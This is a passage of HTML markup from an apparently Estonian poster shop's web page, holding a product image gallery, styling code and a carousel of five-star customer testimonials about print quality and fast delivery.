/><noscript><img width="400" height="400" src="https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-400x400.jpg" class="attachment-medium size-medium" alt="" ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-400x400.jpg 400w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-800x800.jpg 800w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-768x768.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-32x32.jpg 32w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-600x600.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2024/11/0288-Beige.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" data-animate="blurIn">
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="padding-top:100%;">
                <img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;400&#039;%20height=&#039;400&#039;%20viewBox=&#039;0%200%20400%20400&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-400x400.jpeg" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-400x400.jpeg 400w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-800x800.jpeg 800w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-280x280.jpeg 280w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-768x768.jpeg 768w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-1536x1536.jpeg 1536w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-32x32.jpeg 32w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-300x300.jpeg 300w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-600x600.jpeg 600w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-100x100.jpeg 100w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP.jpeg 1588w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="400" src="https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-400x400.jpeg" class="attachment-medium size-medium" alt="" ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-400x400.jpeg 400w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-800x800.jpeg 800w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-280x280.jpeg 280w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-768x768.jpeg 768w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-1536x1536.jpeg 1536w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-32x32.jpeg 32w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-300x300.jpeg 300w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-600x600.jpeg 600w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP-100x100.jpeg 100w, https://wanderwall.ee/wp-content/uploads/2024/11/1434MP.jpeg 1588w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" data-animate="blurIn">
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="padding-top:100%;">
                <img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;400&#039;%20height=&#039;400&#039;%20viewBox=&#039;0%200%20400%20400&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-400x400.jpeg" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-400x400.jpeg 400w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-800x800.jpeg 800w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-280x280.jpeg 280w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-768x768.jpeg 768w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-1536x1536.jpeg 1536w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-32x32.jpeg 32w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-300x300.jpeg 300w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-600x600.jpeg 600w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-100x100.jpeg 100w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP.jpeg 1588w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="400" src="https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-400x400.jpeg" class="attachment-medium size-medium" alt="" ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-400x400.jpeg 400w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-800x800.jpeg 800w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-280x280.jpeg 280w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-768x768.jpeg 768w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-1536x1536.jpeg 1536w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-32x32.jpeg 32w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-300x300.jpeg 300w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-600x600.jpeg 600w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP-100x100.jpeg 100w, https://wanderwall.ee/wp-content/uploads/2024/11/1455MP.jpeg 1588w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" data-animate="blurIn">
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="padding-top:100%;">
                <img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;400&#039;%20height=&#039;400&#039;%20viewBox=&#039;0%200%20400%20400&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-400x400.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-400x400.jpg 400w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-800x800.jpg 800w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-768x768.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-1536x1536.jpg 1536w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-32x32.jpg 32w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-600x600.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP.jpg 1588w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="400" src="https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-400x400.jpg" class="attachment-medium size-medium" alt="" ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-400x400.jpg 400w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-800x800.jpg 800w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-768x768.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-1536x1536.jpg 1536w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-32x32.jpg 32w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-600x600.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2024/09/1427MP.jpg 1588w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" data-animate="blurIn">
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="padding-top:100%;">
                <img width="427" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;427&#039;%20height=&#039;400&#039;%20viewBox=&#039;0%200%20427%20400&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-427x400.webp" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-427x400.webp 427w, https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-853x800.webp 853w, https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-768x720.webp 768w, https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-1536x1440.webp 1536w, https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-2048x1920.webp 2048w, https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-600x563.webp 600w" data-sizes="(max-width: 427px) 100vw, 427px" /><noscript><img width="427" height="400" src="https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-427x400.webp" class="attachment-medium size-medium" alt="" ids="138110,138092,138020,138041,135604,134404" style="none" lightbox="false" col_spacing="small" columns="3" animate="blurIn" image_height="100%" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-427x400.webp 427w, https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-853x800.webp 853w, https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-768x720.webp 768w, https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-1536x1440.webp 1536w, https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-2048x1920.webp 2048w, https://wanderwall.ee/wp-content/uploads/2024/09/1406MP-scaled-600x563.webp 600w" sizes="(max-width: 427px) 100vw, 427px" /></noscript>                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div></div>


		</div>
					</div>

	


<style>
#row-353421928 > .col > .col-inner {
  padding: 40px 40px 10px 40px;
  background-color: rgb(255, 255, 255);
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1889458045 > .col > .col-inner {
  background-color: rgb(255,255,255);
}
</style>
</div>
<div class="row row-collapse"  id="row-605955776">


	<div id="col-770389110" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="text-3055843543" class="text collapse">
		

<h2>Mida meie kliendid räägivad?</h2>
		
<style>
#text-3055843543 {
  font-size: 1.5rem;
  text-align: center;
}
</style>
	</div>
	
	<div id="gap-1073131103" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1073131103 {
  padding-top: 30px;
}
</style>
	</div>
	



<div class="container section-title-container hidden" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Mida meie kliendid räägivad?</span><b aria-hidden="true"></b></h3></div>

<div class="slider-wrapper relative" id="slider-1175597014" >
    <div class="slider slider-nav-dots-square slider-nav-simple slider-nav-normal slider-nav-dark slider-nav-outside slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="row"  id="row-1319638859">


	<div id="col-1155942045" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p class="p1">Tellisin 2 raamitud postrit 70×100 ja tulemus on palju kenam kui oodata oskasin. Nüüd on hea postreid vahetada. Tarne väga kiire.</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Monika</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-413166716" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="e-box h-p2 -stacked -radius-none">
<p class="p1">Kogu protsess oli super. Korralikult pakitud pildid toodi ukse taha. Pildid on väga ilusad ja kvaliteetsed. Tellin kindlasti veel.
</p>
</div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Kristina</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-1097565476" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-2130245544">


	<div id="col-1732727159" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>Kõik oli suurepärane, Kiirelt kaup käes, kvaliteet ideaalne.</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Christine</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="row"  id="row-389113364">


	<div id="col-1455087854" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p class="p1">Piltide kvaliteet on väga hea, kiire kohaletoimetamine, hästi pakendatud.</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Tiina K.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-695676079" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="e-box h-p2 -stacked -radius-none">
<p class="p1">Väga ilusad postrid! Ülikiire teenindus ja meeldiv kättetoimetamine.
</p>
</div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Aiki S.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-545964985" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-851143152">


	<div id="col-1462577529" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>Meeldis fotode kvaliteet. Toode oli selline nagu ka e-poes.Kiire tarne ja veel meeldis see, et pildid ei olnud rullis vaid ilusasti sirgelt tugeval alusel.</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Kairi U.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="row"  id="row-1440106464">


	<div id="col-523396705" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p class="p1">Imeilusad pildid ja tulid väga kiirelt! Aitäh!</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Doris</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-54581041" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="e-box h-p2 -stacked -radius-none">
<p class="p1">Kogu ostukogemus oli väga meeldiv, alates mugavast veebilehest, heast tootevalikust kuni väga kiire ja paindliku tarneni. Suur aitäh!</p>
</div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Ramune</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-1039057038" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-564346305">


	<div id="col-629616142" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>Väga ilus poster ja kiire teenindus :)</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Johanna</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="row"  id="row-1294917532">


	<div id="col-48479330" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p class="p1">Sobis seina nagu valatud. Mahedad värvid, meeldiv kompositsioon, hästi sensuaalne ja mõnus. Kätte sain kauba kiiresti, ilusasti pakitud, terve ja kohe kasutatav. Väga hea teenindus.</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Signe</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-2110901614" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="e-box h-p2 -stacked -radius-none">
<p class="p1">Hea valik, kiire teenindus ja suur raamide valik. Väga rahul, aitäh!</p>
</div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Diana L.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-666686669" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-60635262">


	<div id="col-768383500" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>Kõik on suurepärane. Kiire tarne ja kvaliteetsed ning modernsed tooted.</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Görel R.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="row"  id="row-1758010593">


	<div id="col-305820293" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-187521489">


	<div id="col-1783681271" class="col medium-11 small-12 large-11"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>Hei! Tellisin teilt kaks postrit ja tahtsin öelda, et need on nii ägedad nii soodsa hinna eest! 🥰 Ma juba hakkan uusi ideid koguma, et kuhu veel pilte panna saaks ☺️ Igastahes praegused pildid läksid magamistuppa ja magamistoal on hoopis teine vibe.</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Elis T.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-838237451" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="e-box h-p2 -stacked -radius-none">
<p class="p1">Tellitud pilt käes ja suured tänud teile. Sobib väga hästi. </p>
</div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Meelis T.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-469131539" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>Tere. Jäin väga rahule. 😊 Kiire ja super teenindus. Tellin kindlasti veel 🤩</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Inna A.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row"  id="row-39258009">


	<div id="col-1855742461" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1880132849">


	<div id="col-693137024" class="col medium-11 small-12 large-11"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p class="p1">Tere! Suur-suur tänu, olen mega rahul! <span class="s1">😍🤩🥳</span>Jätkake samas vaimus! <span class="s1">✨✨✨</span> ja muidugi nii kiire tarne ja kui mure kinkekoodiga oli, siis kohe kiire lahendus - super!</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Klair K.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-862334408" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="e-box h-p2 -stacked -radius-none">
<p class="p1">Suur aitäh teile nende imeliste piltide eest, mul oli ainult jagamise rõõm<span class="s1">😍</span> kindlasti tahan veel tellida!</p>
</div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Anu A.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-1249605207" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
                      </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p class="p1">Tere! Sain teilt tellitud postid taaskord nii kiiresti kätte. Suur suur aitäh <span class="s1">☺️</span> muidugi ei saanud jätta ka kasutamata teie kingitud sooduskoodi - juba saatsingi uue tellimuse <span class="s1">🙈</span> ja varsti on vaja paari ruumi veel valikud teha <span class="s1">☺️</span></p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Marion T.</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

     </div>

     <div class="loading-spin dark large centered"></div>

	</div>




		</div>
				
<style>
#col-770389110 > .col-inner {
  padding: 40px 40px 10px 40px;
  margin: 20px 0px 30px 0px;
}
</style>
	</div>

	


<style>
#row-605955776 > .col > .col-inner {
  background-color: rgb(251, 249, 249);
}
</style>
</div>
	<div id="gap-760835685" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-760835685 {
  padding-top: 30px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1532705933 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
